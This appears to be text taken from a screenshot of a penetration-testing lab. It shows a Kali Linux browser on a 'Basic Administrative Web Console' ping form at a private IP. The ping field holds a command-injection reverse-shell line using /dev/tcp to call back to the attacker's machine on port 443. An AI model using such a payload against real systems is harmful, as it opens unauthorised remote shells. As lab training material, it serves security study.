 192.168.56.106/index.php
Not Secure http://192.168.56.106/index.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
ash -i >& /dev/tcp/192.168.56.102/443 0>&1
submit
feng@kali-os: ~
File Actions Edit View Help
┌──(feng㉿kali-os)-[~]
└─$